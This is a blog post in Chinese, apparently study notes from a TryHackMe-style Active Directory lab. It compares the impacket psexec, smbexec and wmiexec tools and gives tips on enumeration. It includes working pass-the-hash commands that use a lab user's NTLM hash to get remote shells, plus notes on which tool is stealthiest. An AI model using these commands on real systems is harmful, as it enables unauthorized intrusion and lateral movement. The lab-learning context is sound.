
bradley_ortiz的psexec和能够正常使用
impacket-psexec thm.local/[email protected] -hashes aad3b435b51404eeaad3b435b51404ee:16ec31963c93240962b7e60fd97b495d
impacket-wmiexec thm.local/[email protected] -hashes aad3b435b51404eeaad3b435b51404ee:16ec31963c93240962b7e60fd97b495d
总结
-
smbexec的shell是受限的,尽量使用psexec或wmiexec,但是查了资料才发现,原来psexec也只是半交互式shell,不知道考试要不要求再拿一个交互式shell,如果需要那就再反弹一个shell回来。
对比项 psexec smbexec wmiexec主要端口 445 445 445 + 135 执行机制 上传 exe + 创建服务 通过 SMB 创建服务执行命令 通过 WMI (DCOM) 执行进程 是否创建服务 ✅ ✅ ❌ 是否上传文件 ✅ 上传随机 exe ❌ ❌ whoami 默认权限 NT AUTHORITY\SYSTEM NT AUTHORITY\SYSTEM当前登录用户 是否是真正的交互式 shell ✅ 类似半交互 ❌ 伪交互 ❌ 伪交互 是否支持 cd 持久目录切换 ✅ ❌(每条命令独立执行) ❌(每条命令独立执行) 隐蔽性 ❌ 最明显 ⚠ 中等 ✅ 最隐蔽 稳定性 ✅ 最稳定 ⚠ 一般 ⚠ 有时卡顿 日志痕迹 明显服务创建日志 服务日志 WMI 远程执行日志 典型用途 直接拿 SYSTEM 无法上传 exe 时 隐蔽执行命令 -
不要太局限于用bloodhound,有时候需要其他方式来达到目标
-
虽然enum4linux枚举的时候也会查找ldap,但是并不会输出描述信息,nxc会输出描述,有时候敏感信息就在这里
默认评论
Halo系统提供的评论